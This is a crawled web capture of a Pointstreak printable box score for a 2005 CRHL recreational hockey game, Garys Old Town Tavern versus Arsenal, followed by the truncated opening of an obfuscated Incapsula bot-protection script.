

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=190421
body_size: 2784
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2004/2005)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Garys Old Town Tavern vs. Arsenal				(
		3W		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>OT</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Mar 06, 2005 at 9:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=22246&seasonid=589">Garys Old Town Tavern</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=17846&seasonid=589"> Arsenal</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"30\"><b>OT</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Garys Old Town Tavern							  </b></td>
							<td>2</td><td>2</td><td>1</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Arsenal							  </b></td>
							<td>2</td><td>2</td><td>0</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Arsenal</b> - <b><a href="playerpage.html?playerid=260845&seasonid=589">Sean Keenan</a></b>  (<a href="playerpage.html?playerid=396406&seasonid=589">Matt Murphy</a>) , 3:00<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321327&seasonid=589">Bob Gauthier</a></b>  (<a href="playerpage.html?playerid=321328&seasonid=589">Chris Gauthier</a>) , 5:30<br><tr><td class="lightGrey"><b>Arsenal</b> - <b><a href="playerpage.html?playerid=260841&seasonid=589">Adam Jones</a></b>  (<a href="playerpage.html?playerid=260845&seasonid=589">Sean Keenan</a>) , 6:40<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321336&seasonid=589">Jason Prevost</a></b>  (<a href="playerpage.html?playerid=321327&seasonid=589">Bob Gauthier</a>) , 9:30<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Arsenal</b> - <b><a href="playerpage.html?playerid=260841&seasonid=589">Adam Jones</a></b>  (<a href="playerpage.html?playerid=415416&seasonid=589">Cung Nguyen</a>) , 0:20<br><tr><td class="lightGrey"><b>Arsenal</b> - <b><a href="playerpage.html?playerid=396406&seasonid=589">Matt Murphy</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=264362&seasonid=589">Ben Cosgrove</a>) , 5:30<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321336&seasonid=589">Jason Prevost</a></b>  (<a href="playerpage.html?playerid=321327&seasonid=589">Bob Gauthier</a>) , 12:40<br><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321330&seasonid=589">Claude Morris</a></b>  (<a href="playerpage.html?playerid=321331&seasonid=589">Mel Marulanda</a>) , 15:00<br></td></tr><tr class="fields"><td>OT</td></tr><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321327&seasonid=589">Bob Gauthier</a></b>  (unassisted) , 0:00<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Arsenal</b> - <b><a href="playerpage.html?playerid=415416&seasonid=589">Cung Nguyen</a></b> (Roughing), 3 min , 18:32<tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321334&seasonid=589">Scott Roberts</a></b> (Unsportsmanlike Conduct(Game Misconduct), 10 min , 18:32<tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321334&seasonid=589">Scott Roberts</a></b> (Head Contact(Major), 7 min , 18:32</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Garys Old Town Tavern</b> - <b><a href="playerpage.html?playerid=321327&seasonid=589">Bob Gauthier</a></b> (Unsportsmanlike Conduct), 3 min , 2:46</td></tr><tr class="fields"><td>OT</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Garys Old Town Tavern</td>
			<td width="50%">Arsenal</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						41						<a href="playerpage.html?playerid=321338&seasonid=589">
						Ted Bourgon						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				00				<a href="playerpage.html?playerid=348038&seasonid=589">
				Tyler Ocreen				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=321337&seasonid=589">Brian Parr</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><strong><a href="playerpage.html?playerid=321327&seasonid=589">Bob Gauthier</a><strong></td><td>2</td><td>2</td><td>4</td><td>3</td><td><strong>1</strong></td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=321335&seasonid=589">Shaun Robin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=321333&seasonid=589">Aaron Foshay</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=321336&seasonid=589">Jason Prevost</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=321331&seasonid=589">Mel Marulanda</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=321326&seasonid=589">Ben Gardner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=321330&seasonid=589">Claude Morris</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=321329&seasonid=589">Dan Szyjka</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=321328&seasonid=589">Chris Gauthier</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=321334&seasonid=589">Scott Roberts</a></td><td>0</td><td>0</td><td>0</td><td>17</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=348040&seasonid=589">Jason Claude</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=264362&seasonid=589">Ben Cosgrove</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=396406&seasonid=589">Matt Murphy</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=415416&seasonid=589">Cung Nguyen</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=260841&seasonid=589">Adam Jones</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=260839&seasonid=589">Andrew Blakeley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=260845&seasonid=589">Sean Keenan</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=260840&seasonid=589">Matt Wallace</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>30</td><td align="left"><a href="playerpage.html?playerid=348039&seasonid=589">Todd Mcglaughlin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=260847&seasonid=589">Ian Cameron</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=260848&seasonid=589">Jason Browne</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Paul Quinet,  , Scott Mcknight			<br>
			<br>
						<b>Scorekeeper</b><br>
			Yves Morvan			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=190421&g=1&tz=EST&seasonid=589"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1803012420" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1803012420
body_size: 19372
content:
var _0x6911=['\x65\x4d\x4f\x34\x5a\x67\x3d\x3d','\x47\x4d\x4f\x4f\x77\x6f\x73\x3d','\x5a\x4d\x4f\x69\x63\x73\x4f\x34','\x77\x34\x66\x44\x74\x55\x51\x3d','\x42\x63\x4f\x53\x62\x51\x3d\x3d','\x42\x68\x35\x72','\x50\x42\x6c\x49\x62\x6c\x45\x6f','\x77\x71\x50\x43\x67\x56\x70\x51\x77\x6f\x59\x61\x77\x72\x51\x6b\x77\x71\x33\x44\x6c\x38\x4f\x70\x42\x6a\x55\x3d','\x77\x71\x6e\x43\x6e\x6c\x67\x3d','\x77\x35\x54\x43\x76\x6c\x38\x3d','\x4f\x73\x4f\x77\x77\x34\x77\x3d','\x77\x6f\x6a\x43\x6b\x33\x55\x51\x61\x52\x6e\x43\x6f\x58\x6a\x43\x6c\x45\x48\x43\x68\x4d\x4f\x57\x63\x63\x4f\x70\x63\x38\x4b\x72\x63\x73\x4f\x77\x49\x73\x4b\x78\x77\x6f\x50\x43\x67\x63\x4b\x2f\x77\x6f\x63\x4e\x77\x35\x2f\x43\x72\x73\x4b\x64\x77\x72\x63\x2f\x43\x63\x4f\x65\x64\x48\x55\x3d','\x66\x4d\x4f\x69\x77\x70\x50\x43\x6e\x51\x3d\x3d','\x77\x36\x68\x54\x77\x36\x59\x36\x65\x67\x50\x44\x74\x41\x3d\x3d','\x52\x69\x6e\x44\x72\x77\x3d\x3d','\x4b\x63\x4f\x42\x77\x72\x41\x58\x4b\x41\x59\x3d','\x58\x6b\x72\x43\x6f\x31\x33\x44\x70\x4d\x4f\x77\x4c\x53\x49\x3d','\x4c\x73\x4f\x34\x77\x70\x6f\x3d','\x50\x63\x4f\x48\x77\x72\x41\x41\x4b\x42\x30\x49','\x49\x78\x72\x44\x71\x38\x4b\x34\x57\x52\x6a\x44\x73\x4d\x4b\x46\x77\x72\x55\x3d','\x77\x34\x52\x44\x77\x34\x37\x43\x71\x4d\x4b\x4b\x52\x38\x4f\x31','\x77\x37\x51\x46\x77\x37\x59\x3d','\x56\x45\x54\x43\x74\x6b\x48\x44\x72\x73\x4f\x30\x4e\x7a\x6e\x44\x71\x67\x3d\x3d','\x4f\x38\x4f\x47\x77\x72\x30\x63\x49\x78\x51\x34\x42\x38\x4b\x45\x77\x36\x62\x43\x74\x38\x4b\x76\x51\x77\x48\x44\x74\x63\x4f\x41\x4a\x73\x4b\x7a','\x77\x35\x33\x43\x6a\x4d\x4b\x63\x77\x34\x45\x3d','\x4c\x4d\x4f\x79\x77\x35\x50\x43\x70\x38\x4b\x54\x51\x4d\x4b\x68','\x51\x77\x6b\x76\x77\x70\x35\x42\x4a\x33\x31\x43\x4c\x38\x4b\x4a\x54\x55\x48\x43\x74\x63\x4b\x78\x51\x77\x3d\x3d','\x77\x36\x34\x38\x77\x70\x70\x42\x51\x51\x3d\x3d','\x77\x36\x2f\x44\x72\x63\x4b\x6d\x50\x52\x63\x79\x51\x79\x76\x44\x74\x79\x63\x56\x77\x70\x5a\x4a\x77\x34\x6a\x43\x72\x63\x4f\x4f\x4f\x38\x4b\x35\x77\x35\x4c\x43\x6a\x48\x39\x4c\x77\x71\x6f\x68\x77\x35\x34\x4f\x77\x6f\x51\x49\x50\x63\x4b\x46\x4b\x38\x4f\x57\x56\x48\x6a\x43\x73\x4d\x4f\x45\x77\x34\x56\x79\x77\x37\x6b\x6b\x4b\x63\x4b\x39\x4d\x38\x4b\x42\x77\x36\x58\x43\x71\x4d\x4b\x54\x77\x71\x72\x43\x74\x67\x64\x34\x4a\x57\x4c\x44\x73\x31\x50\x44\x6c\x6b\x35\x61\x77\x36\x44\x43\x6b\x63\x4f\x57\x77\x6f\x39\x76\x64\x67\x3d\x3d','\x77\x70\x48\x43\x71\x63\x4b\x43\x77\x36\x72\x43\x6a\x73\x4b\x45','\x47\x4d\x4f\x36\x77\x72\x6f\x3d','\x48\x44\x72\x43\x75\x4d\x4f\x2f\x77\x36\x58\x44\x68\x73\x4f\x46\x54\x79\x37\x44\x71\x38\x4b\x72\x4c\x73\x4f\x79\x47\x38\x4b\x53\x77\x36\x59\x65','\x53\x73\x4f\x2f\x77\x36\x6e\x44\x76\x4d\x4b\x4c','\x51\x55\x49\x48','\x4b\x4d\x4f\x2f\x77\x34\x62\x43\x67\x63\x4b\x37\x57\x51\x3d\x3d','\x57\x4d\x4b\x58\x77\x6f\x34\x3d','\x44\x30\x34\x4b\x4b\x38\x4b\x79\x77\x72\x77\x3d','\x44\x6a\x4a\x73','\x41\x44\x50\x44\x6a\x41\x3d\x3d','\x77\x70\x48\x44\x70\x4d\x4f\x71\x58\x47\x4a\x4c\x77\x72\x6a\x43\x68\x63\x4b\x67\x56\x77\x3d\x3d','\x77\x36\x4e\x6f\x53\x4d\x4b\x6a\x77\x71\x54\x44\x70\x41\x3d\x3d','\x41\x53\x31\x2b','\x77\x35\x58\x44\x6b\x33\x73\x3d','\x4d\x4d\x4f\x46\x56\x41\x3d\x3d','\x45\x63\x4f\x70\x58\x51\x3d\x3d','\x48\x63\x4f\x51\x77\x36\x51\x3d','\x77\x35\x50\x43\x75\x73\x4b\x42','\x57\x55\x33\x43\x6f\x56\x72\x44\x69\x4d\x4f\x68','\x41\x55\x33\x43\x72\x77\x3d\x3d','\x66\x63\x4f\x2b\x77\x70\x33\x43\x6a\x73\x4f\x68\x53\x67\x3d\x3d','\x77\x36\x72\x43\x72\x73\x4b\x4a','\x77\x6f\x4c\x44\x6a\x73\x4f\x70','\x4c\x38\x4f\x4d\x77\x71\x6b\x3d','\x77\x37\x59\x32\x77\x72\x67\x3d','\x77\x34\x52\x51\x65\x51\x3d\x3d','\x77\x37\x34\x6b\x77\x70\x64\x61\x64\x44\x73\x3d','\x5a\x4d\x4f\x56\x59\x77\x3d\x3d','\x42\x44\x4e\x2f','\x45\x73\x4f\x78\x77\x71\x51\x3d','\x77\x37\x72\x43\x68\x63\x4b\x4a\x77\x35\x5a\x4f\x77\x71\x30\x3d','\x77\x36\x49\x67\x77\x37\x49\x3d','\x45\x4d\x4f\x4a\x57\x67\x3d\x3d','\x65\x33\x50\x44\x6b\x38\x4b\x52\x4a\x73\x4b\x4f\x45\x38\x4b\x4b\x77\x36\x37\x43\x70\x41\x3d\x3d','\x50\x63\x4f\x41\x77\x72\x38\x42\x42\x67\x55\x3d','\x77\x34\x70\x72\x55\x41\x3d\x3d','\x62\x32\x7a\x44\x75\x41\x3d\x3d','\x77\x36\x39\x6b\x65\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x38\x4f\x42','\x49\x51\x41\x52\x77\x34\x6a\x43\x74\x7a\x7a\x43\x69\x73\x4f\x67\x77\x37\x6e\x44\x75\x41\x3d\x3d','\x77\x35\x63\x6a\x77\x71\x77\x3d','\x77\x37\x44\x43\x6a\x77\x70\x4e\x77\x34\x59\x44\x77\x34\x49\x30\x77\x37\x6e\x44\x68\x73\x4b\x2b','\x51\x68\x70\x4a\x77\x6f\x68\x56','\x77\x36\x74\x67\x77\x36\x30\x3d','\x4b\x4d\x4f\x35\x77\x6f\x67\x3d','\x42\x6c\x4c\x43\x6a\x38\x4f\x69\x77\x35\x37\x43\x6a\x51\x3d\x3d','\x43\x73\x4f\x69\x77\x72\x58\x43\x74\x41\x76\x44\x72\x77\x3d\x3d','\x54\x6c\x50\x43\x70\x63\x4b\x47\x77\x37\x58\x44\x69\x63\x4f\x31','\x77\x36\x72\x43\x6d\x4d\x4b\x4b\x77\x35\x64\x37\x77\x71\x73\x3d','\x4e\x51\x44\x44\x75\x77\x3d\x3d','\x44\x38\x4f\x73\x63\x78\x49\x63\x59\x73\x4b\x2b','\x77\x71\x7a\x43\x6c\x6c\x46\x57\x77\x6f\x59\x58','\x77\x71\x44\x44\x6c\x67\x68\x34','\x46\x63\x4f\x79\x77\x72\x6e\x43\x6f\x41\x76\x44\x74\x51\x3d\x3d','\x65\x33\x54\x44\x6e\x63\x4b\x49\x44\x4d\x4b\x45','\x49\x69\x52\x41\x4c\x53\x6b\x3d','\x61\x45\x44\x43\x70\x32\x33\x44\x73\x63\x4f\x6c','\x4c\x63\x4b\x4d\x77\x36\x42\x78\x4c\x38\x4f\x43\x77\x35\x39\x35\x44\x73\x4f\x61\x77\x6f\x5a\x6d\x63\x73\x4b\x34','\x77\x36\x66\x44\x6a\x30\x4a\x77\x77\x37\x72\x43\x6e\x63\x4f\x6e\x77\x37\x4a\x6c\x77\x35\x46\x44\x77\x70\x59\x38\x51\x6e\x6f\x30\x5a\x7a\x78\x59\x77\x34\x31\x59\x77\x70\x7a\x44\x75\x63\x4f\x74\x77\x36\x48\x44\x70\x38\x4b\x51\x77\x34\x74\x6d\x54\x6d\x49\x3d','\x77\x6f\x7a\x44\x69\x67\x38\x3d','\x52\x30\x54\x44\x72\x63\x4b\x57\x45\x63\x4b\x4d\x41\x63\x4b\x4d','\x4c\x48\x6b\x61\x77\x35\x59\x3d','\x45\x67\x59\x59','\x77\x36\x6e\x43\x67\x73\x4b\x59','\x45\x30\x67\x71','\x52\x4d\x4f\x50\x77\x70\x51\x3d','\x4b\x38\x4b\x39\x77\x34\x55\x3d','\x77\x36\x63\x4a\x65\x38\x4b\x4f\x43\x4d\x4f\x63\x44\x63\x4f\x6c\x49\x52\x48\x43\x6e\x73\x4b\x74\x77\x71\x72\x43\x6b\x48\x46\x49\x63\x4d\x4b\x2b\x4f\x4d\x4b\x48\x77\x35\x37\x44\x75\x4d\x4b\x6f\x77\x37\x78\x69\x77\x35\x52\x6f\x50\x56\x72\x44\x67\x73\x4f\x7a\x57\x58\x39\x67\x77\x34\x7a\x44\x6f\x38\x4f\x58\x77\x70\x4e\x46\x77\x72\x6b\x3d','\x45\x38\x4f\x34\x77\x72\x37\x43\x71\x51\x3d\x3d','\x49\x38\x4f\x53\x77\x6f\x49\x3d','\x48\x63\x4b\x44\x77\x37\x6f\x3d','\x52\x69\x50\x44\x70\x73\x4f\x6b\x77\x71\x6e\x44\x6b\x67\x3d\x3d','\x77\x34\x58\x44\x6a\x63\x4b\x76','\x64\x38\x4f\x2f\x59\x4d\x4f\x69\x77\x36\x63\x4d\x48\x4d\x4f\x79\x77\x37\x50\x44\x6e\x77\x3d\x3d','\x50\x63\x4f\x41\x77\x72\x38\x42\x42\x42\x34\x4a\x4d\x4d\x4b\x4d\x77\x35\x45\x3d','\x77\x37\x52\x6f\x77\x34\x34\x3d','\x42\x38\x4b\x2f\x77\x34\x41\x36\x4e\x4d\x4f\x46\x77\x35\x4a\x2f','\x77\x35\x51\x72\x77\x70\x30\x3d','\x48\x38\x4b\x31\x77\x37\x30\x70\x4d\x73\x4f\x45','\x61\x6b\x76\x43\x71\x41\x3d\x3d','\x77\x36\x74\x69\x59\x77\x3d\x3d','\x4d\x73\x4b\x69\x77\x36\x45\x76\x50\x77\x3d\x3d','\x77\x36\x39\x4e\x77\x36\x30\x3d','\x77\x35\x58\x44\x73\x38\x4f\x58','\x77\x72\x2f\x43\x67\x63\x4b\x65','\x45\x78\x6c\x65','\x77\x36\x7a\x44\x6f\x73\x4b\x58','\x53\x48\x42\x58','\x77\x36\x42\x35\x77\x36\x4d\x3d','\x77\x34\x4c\x44\x69\x73\x4b\x4c\x48\x69\x59\x63','\x77\x35\x48\x43\x6a\x4d\x4b\x54\x77\x6f\x37\x44\x74\x38\x4b\x35','\x4a\x6e\x46\x64\x47\x38\x4b\x48\x77\x70\x64\x78\x59\x77\x3d\x3d','\x77\x70\x4a\x78\x50\x77\x3d\x3d','\x56\x73\x4f\x69\x77\x37\x59\x3d','\x4f\x68\x48\x44\x6f\x63\x4b\x36\x53\x78\x6b\x3d','\x77\x6f\x4d\x47\x45\x6e\x67\x32\x52\x4d\x4b\x46\x77\x71\x48\x43\x6a\x38\x4b\x35','\x5a\x79\x66\x44\x68\x41\x3d\x3d','\x50\x63\x4f\x71\x77\x70\x34\x45','\x53\x73\x4f\x71\x77\x37\x48\x44\x67\x63\x4b\x57\x77\x35\x50\x44\x6b\x67\x3d\x3d','\x54\x48\x70\x4f','\x77\x37\x6f\x70\x77\x6f\x4a\x38\x58\x43\x4c\x43\x70\x67\x3d\x3d','\x4a\x77\x41\x38','\x65\x47\x50\x44\x75\x41\x3d\x3d','\x77\x71\x5a\x73\x77\x70\x4e\x51\x52\x53\x62\x43\x73\x53\x45\x6f\x64\x77\x3d\x3d','\x77\x71\x44\x44\x6e\x44\x78\x42\x77\x70\x2f\x44\x76\x4d\x4f\x76\x77\x72\x45\x39\x77\x34\x4d\x51','\x77\x34\x54\x43\x6f\x31\x4d\x56\x59\x78\x30\x3d','\x53\x73\x4b\x37\x77\x72\x34\x3d','\x42\x43\x63\x42','\x77\x72\x76\x43\x67\x38\x4b\x64','\x45\x44\x76\x44\x76\x67\x3d\x3d','\x77\x6f\x55\x69\x63\x73\x4f\x45\x77\x35\x48\x44\x75\x47\x6a\x43\x6d\x77\x3d\x3d','\x77\x34\x35\x53\x52\x67\x3d\x3d','\x43\x38\x4f\x4d\x77\x70\x30\x3d','\x77\x37\x76\x43\x70\x4d\x4b\x6e','\x77\x37\x68\x44\x57\x51\x3d\x3d','\x5a\x55\x6a\x43\x73\x77\x3d\x3d','\x77\x37\x77\x6c\x77\x6f\x41\x3d','\x77\x34\x78\x4f\x58\x51\x3d\x3d','\x77\x34\x6f\x50\x77\x70\x77\x3d','\x65\x53\x58\x44\x6f\x67\x3d\x3d','\x54\x78\x44\x44\x6e\x4d\x4b\x6d\x77\x72\x6e\x43\x71\x41\x3d\x3d','\x51\x63\x4f\x34\x54\x67\x3d\x3d','\x50\x38\x4f\x73\x77\x71\x6b\x3d','\x50\x63\x4f\x48\x77\x72\x41\x41\x4d\x77\x4d\x59\x